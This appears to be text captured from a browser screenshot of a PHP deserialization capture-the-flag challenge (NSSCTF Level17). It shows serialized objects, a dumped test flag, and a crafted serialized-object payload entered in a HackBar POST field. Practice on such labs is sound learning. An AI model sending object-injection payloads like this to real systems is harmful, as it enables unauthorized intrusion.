 火狐官方站点 新手上路 常用网址 JD 京东商城 知 军迷 | 美军单兵电台... 知 军用电台简介(一) - 知... S m.sohu.com/n/2580... 渣翻：绿色三角洲设... 绿盒生成器 - Delta G... 知乎 【干货】让我们一起...
Class A is NULL: 'O:1:"A":0:{}'
Class B is a class with 3 properties: 'O:1:"B":3:{s:1:"a";s:5:"Hello";s:4:"*b";s:3:"CTF";s:4:"Bc";s:10:"FLAG{TEST}";}'
After replace B with A,we unserialize it and dump :
object(A)#1 (3) { ["a"]=> string(5) "Hello" ["b":protected]=> string(3) "CTF" ["c":"A":private]=> string(10) "FLAG{TEST}" } NSSCTF{60d9a5d9-f9f2-42f4-8702-99ab997e7d11}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node1.anna.nssctf.cn:28925/Level17/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
o=O:1:"A":1:{s:11:"helloctfcmd";s:8:"get_flag";}